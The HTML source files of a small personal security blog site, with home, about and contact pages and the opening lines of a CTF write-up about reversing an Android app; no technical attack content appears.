
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="./css/main.css" />
    <title> cyberpops </title>
  </head>
  <body>
    <header id="navbar">
      <nav>
        <div id="brand">
          <img id="logo" src="./static/images/mwas1.jpg" alt="" />
          <h1 id="my-name">5H311R4D!!</h1>
        </div>
        <ul id="nav-items">
          <li class="nav-link"><a href="./index.html"> Home</a></li>
          <li class="nav-link"><a href="./about.html"> About</a></li>
          <li class="nav-link"><a href="./contact.html"> Contact</a></li>
          <li class="nav-link" id="social-icon">
            <a href="https://github.com/shellradi" target="_blank">
              <i class="fa fa-github"></i
            ></a>
            <a href="https://twitter.com/5H311R4Di" target="_blank">
              <i class="fa fa-twitter"></i
            ></a>
            <a
              href="https://www.linkedin.com/in/meshack-mwala-621603153/"
              target="_blank"
            >
              <i class="fa fa-linkedin"></i
            ></a>
          </li>
        </ul>
      </nav>
    </header>
    <section>
      <div>
        <h2 class="blog-title">Vulnerability Assessment</h2>
        <div id="underline"></div>
        <p id="date">2021-04-01</p>
        <p id="tag">#HTB #CTF</p>
        <a href="./blogs/VULNERABILITY_ASSESSMENT.html"
          ><p>Read more <i class="fa fa-arrow-right"></i></p
        ></a>
      </div>
    </section>
    <footer>
      <p style="padding-top: 200px">Copyright &copy; 2021 ShellRadi</p>
    </footer>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="./css/main.css" />
    <title>cyberpops</title>
  </head>
  <body>
    <header id="navbar">
      <nav>
        <div id="brand">
          <img id="logo" src="./static/images/mwas1.jpg" alt="" />
          <h1 id="my-name">5H311R4D!!</h1>
        </div>
        <ul id="nav-items">
          <li class="nav-link"><a href="./index.html"> Home</a></li>
          <li class="nav-link"><a href="./about.html"> About</a></li>
          <li class="nav-link"><a href="./contact.html"> Contact</a></li>
          <li class="nav-link" id="social-icon">
            <a href="https://github.com/shellradi" target="_blank">
              <i class="fa fa-github"></i
            ></a>
            <a href="https://twitter.com/5H311R4Di" target="_blank">
              <i class="fa fa-twitter"></i
            ></a>
            <a
              href="https://www.linkedin.com/in/meshack-mwala-621603153/"
              target="_blank"
            >
              <i class="fa fa-linkedin"></i
            ></a>
          </li>
        </ul>
      </nav>
    </header>
    <section>
      <img style="margin-top: 20px; border-radius: 12px;" src="./static/images/mwas.jpeg" alt="mwas">
    </section>
  </body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="./css/main.css" />
    <title>Mwas | Blog</title>
  </head>
  <body>
    <header id="navbar">
      <nav>
        <div id="brand">
          <img id="logo" src="./static/images/mwas1.jpg" alt="" />
          <h1 id="my-name">5H311R4D!!</h1>
        </div>
        <ul id="nav-items">
          <li class="nav-link"><a href="./index.html"> Home</a></li>
          <li class="nav-link"><a href="./about.html"> About</a></li>
          <li class="nav-link"><a href="./contact.html"> Contact</a></li>
          <li class="nav-link" id="social-icon">
            <a href="https://github.com/shellradi" target="_blank">
              <i class="fa fa-github"></i
            ></a>
            <a href="https://twitter.com/5H311R4Di" target="_blank">
              <i class="fa fa-twitter"></i
            ></a>
            <a
              href="https://www.linkedin.com/in/meshack-mwala-621603153/"
              target="_blank"
            >
              <i class="fa fa-linkedin"></i
            ></a>
          </li>
        </ul>
      </nav>
    </header>
    <section>
      <p style="padding-top: 50px; text-align: center">
        Find me on
        <a href="https://github.com/shellradi" target="_blank">
          <i class="fa fa-github"></i
        ></a>
        <a href="https://twitter.com/5H311R4Di" target="_blank">
          <i class="fa fa-twitter"></i
        ></a>
        <a
          href="https://www.linkedin.com/in/meshack-mwala-621603153/"
          target="_blank"
        >
          <i class="fa fa-linkedin"></i
        ></a>
        <a href="mailto:webmaster@example.com"
          ><i class="fa fa-envelope"></i
        ></a>
      </p>
    </section>
  </body>
</html>
</file>

<file: blogs/blog_one.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="../css/main.css" />
    <title>Mwas | Blog</title>
  </head>
  <body>
    <header id="navbar">
      <nav>
        <div id="brand">
          <img id="logo" src="../static/images/mwas.jpg" alt="" />
          <h1 id="my-name">5H311R4D!!</h1>
        </div>
        <ul id="nav-items">
          <li class="nav-link"><a href="../index.html"> Home</a></li>
          <li class="nav-link"><a href="../about.html"> About</a></li>
          <li class="nav-link"><a href="../contact.html"> Contact</a></li>
          <li class="nav-link" id="social-icon">
            <a href="https://github.com/shellradi" target="_blank">
              <i class="fa fa-github"></i
            ></a>
            <a href="https://twitter.com/5H311R4Di" target="_blank">
              <i class="fa fa-twitter"></i
            ></a>
            <a
              href="https://www.linkedin.com/in/meshack-mwala-621603153/"
              target="_blank"
            >
              <i class="fa fa-linkedin"></i
            ></a>
          </li>
        </ul>
      </nav>
    </header>
    <section>
      <p>Blog....</p>
      <h1>Welcome to my first blog Post</h1>
      <br /><code
        ><span style="color: #000000; background-color: #1f222a"
          >I recently worked on a CTF challenge by </span
        ></code
      ><a href="https://twitter.com/CyberSpaceKenya">CyberSpace Kenya</a
      ><code
        ><span style="color: #000000; background-color: #1f222a"> </span></code
      ><code
        ><span style="color: #000000"
          >which I ended up winning. This is a writeup on how I solved the
          challenge. We were provided with an android app to reverse engineer
          and submit 3 flags.</span
        ></code
      >
    </section>
  </body>
</html>
</file>


